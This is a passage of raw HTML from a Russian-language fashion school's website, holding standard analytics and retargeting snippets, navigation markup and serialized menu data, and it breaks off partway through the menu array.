<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F%25d0%25ba%25d0%25b0%25d0%25ba-%25d1%2580%25d0%25b0%25d0%25b7%25d1%2580%25d0%25b0%25d0%25b1%25d0%25b0%25d1%2582%25d1%258b%25d0%25b2%25d0%25b0%25d1%258e%25d1%2582-%25d0%25be%25d0%25b4%25d0%25b5%25d0%25b6%25d0%25b4%25d1%2583-%25d0%25b8-%25d1%2587%25d1%2582%25d0%25be-%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b0%25d1%258e%25d1%2582%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45192-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-27118 single-format-standard  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=17815"   ><div id="text_block-6-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте дизайнером одежды<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/courses/accademia-della-moda/"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: получите обучение на Fashion-стилиста и имиджмейкера в Accademia della Moda <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 